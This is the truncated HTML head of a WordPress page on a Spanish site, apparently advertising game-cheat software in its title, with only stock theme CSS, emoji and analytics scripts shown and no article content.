

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://iberpymes.com/software-legit-rage-and-more-features-triggerbot-updated-no-red-trust-factor/
body_size: 31274
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<title>Software Legit, Rage And More Features | Triggerbot, Updated, No Red Trust Factor &#8211; Iberpymes</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link href='https://fonts.googleapis.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed" href="http://iberpymes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Feed de los comentarios" href="http://iberpymes.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Iberpymes &raquo; Comentario Software Legit, Rage And More Features | Triggerbot, Updated, No Red Trust Factor del feed" href="http://iberpymes.com/software-legit-rage-and-more-features-triggerbot-updated-no-red-trust-factor/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/iberpymes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='generate-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://iberpymes.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://iberpymes.com/wp-includes/css/classic-themes.min.css?ver=1' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-style-grid-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.2.2' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:#3a3a3a;}a{color:#1a6600;}a:visited{color:#ff8800;}a:hover, a:focus, a:active{color:#ff8800;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:390px;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#60A60E;--base-3:#B2C58D;--accent:#648B1A;}.has-contrast-color{color:var(--contrast);}.has-contrast-background-color{background-color:var(--contrast);}.has-contrast-2-color{color:var(--contrast-2);}.has-contrast-2-background-color{background-color:var(--contrast-2);}.has-contrast-3-color{color:var(--contrast-3);}.has-contrast-3-background-color{background-color:var(--contrast-3);}.has-base-color{color:var(--base);}.has-base-background-color{background-color:var(--base);}.has-base-2-color{color:var(--base-2);}.has-base-2-background-color{background-color:var(--base-2);}.has-base-3-color{color:var(--base-3);}.has-base-3-background-color{background-color:var(--base-3);}.has-accent-color{color:var(--accent);}.has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:"Open Sans", sans-serif;}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f4f4f4;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:var(--accent);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#60A60E;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#B2C58D;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#60A60E;background-color:#ffffff;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:var(--accent);}.site-info a{color:#FFEE80;}.site-info a:hover{color:#ffffff;}.footer-bar .widget_nav_menu .current-menu-item a{color:#ffffff;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:12px 40px 12px 34px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:30px 40px 40px 40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right.separate-containers .inside-left-sidebar{margin-right:0px;}.both-right.separate-containers .inside-right-sidebar{margin-left:0px;}.both-left.separate-containers .inside-left-sidebar{margin-right:0px;}.both-left.separate-containers .inside-right-sidebar{margin-left:0px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{padding-left:21px;padding-right:21px;line-height:35px;}.main-navigation .main-nav ul ul li a{padding:10px 21px 10px 21px;}.navigation-search input[type="search"]{height:35px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:21px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:21px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:21px;}.site-info{padding:15px 20px 15px 20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--accent)}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='http://iberpymes.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.2.2' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://iberpymes.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.2.1' media='all' />
<script src='http://iberpymes.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="http://iberpymes.com/wp-json/" /><link rel="alternate" type="application/json" href="http://iberpymes.com/wp-json/wp/v2/posts/2997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://iberpymes.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://iberpymes.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1" />
<link rel="canonical" href="http://iberpymes.com/software-legit-rage-and-more-features-triggerbot-updated-no-red-trust-factor/" />
<link rel='shortlink' href='http://iberpymes.com/?p=2997' />
<link rel="alternate" type="application/json+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fsoftware-legit-rage-and-more-features-triggerbot-updated-no-red-trust-factor%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://iberpymes.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fiberpymes.com%2Fsoftware-legit-rage-and-more-features-triggerbot-updated-no-red-trust-factor%2F&#038;format=xml" />

			<!-- Global site tag (gtag.js) - Google Analytics -->
			<script async src="https://www.googletagmanager.com/gtag/js?id=UA-118836559-1"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag( 'config', 'UA-118836559-1' );
			</script>

			<style type="text/css" id="simple-css-output">.above-header-bar { padding: 5px 10px 5px 0; background: #38424B; color: #FFF; text-align: right; font-family: 'Arial Narrow', Arial, sans-serif; font-stretch: condensed; font-size: 0.8em;}.above-header-bar img.emoji { font-size: 1.2em;}#primary-menu { text-transform: uppercase;}.inside-article { padding-top: 0!important; padding-bottom: 0!important;}.site-main {margin-top: 0!important; margin-bottom: 0!important;}.site-logo {padding-top: 16px; padding-bottom:12px;}div.form-group input{ display: block !important; margin-left: auto; margin-right: auto; background-color:#ffffff; color:#1A6600;}</style><link rel="pingback" href="http://iberpymes.com/xmlrpc.php">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon-150x150.png" sizes="32x32" />
<link rel="icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
<meta name="msapplication-TileImage" content="http://iberpymes.com/wp-content/uploads/2022/01/hojasFavicon.png" />
</head>

<body class="post-template-default single single-post postid-2997 single-format-standard wp-custom-logo wp-embed-responsive sticky-menu-fade sticky-enabled both-sticky-menu no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-849" itemtype="https://schema.org/Blog" itemscope>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 